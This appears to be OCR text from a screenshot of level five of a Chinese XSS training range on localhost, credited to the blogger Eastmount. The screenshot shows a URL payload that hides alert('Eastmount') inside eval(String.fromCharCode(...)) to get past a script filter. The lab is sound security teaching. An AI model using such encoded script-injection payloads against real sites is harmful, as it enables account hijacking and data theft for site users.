 FOX-XSS闯关-第五关
localhost/xss/xss5.php?name=<script>eval(String.fromCharCode(97,108,101,114,116,40,39,69,97,115,116,109,111,117,110,116,39,41))</sc Google
INT SQL- XSS- Encryption- Encoding- Other-
Load ...
Split U...
Execute
http://localhost/xss/xss5.php?name=<script>eval(String.fromCharCode(97,108,101,114,116,40,39,69,97,115,116,109,111,117,110,116,39,41))</script>
<script>eval(String.fromCharCode(97,108,101,114,116,40,39,69,97,115,116,109,111,117,110,116,39,41))</script>
Enable Post data Enable Referrer
FOX-XSS闯关-第五关
提示：以get传递name参数名，如xxs5.php?name=fo
任务要求：
绕过过滤,成功执行js脚本即成功
靶场说明：通过xss绕过技术执行恶意脚本
联系作者 Hello
Eastmount
确定
娜璋AI安全之家
https://blog.csdn.net/Eastmount
正在从 localhost 传送数据...